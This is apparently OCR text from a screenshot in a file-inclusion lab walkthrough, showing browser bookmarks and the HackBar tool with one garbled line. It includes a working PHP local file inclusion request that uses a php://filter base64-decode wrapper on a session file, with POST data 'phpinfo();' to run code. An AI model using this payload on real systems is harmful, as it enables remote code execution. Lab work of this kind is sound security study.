 192.33.6.144/FI/inde
192.33.6.145/FI/sess
192.33.6.145/FI/sess
192.33.6.145/FI/inde
127.0.0.1/FI/index.p
192.33.6.145/FI/index.php?file=php://filter
火狐官方站点
常用网址
オンライン
SWORD ART ONLINE
移动设备上的书签
Hackbar
�ϙ������]�[ �����]�I�JN��
Encryption
Encoding
Load
Split
Run
http://192.33.6.145/FI/index.php?file=php://filter
/convert.base64-decode/resource=/var/lib
/php/sessions/sess_qfg3alueqlubqu591822krh5pl
Enable Post data
mtfq=phpinfo();
Enable Referer
Image 11 of 39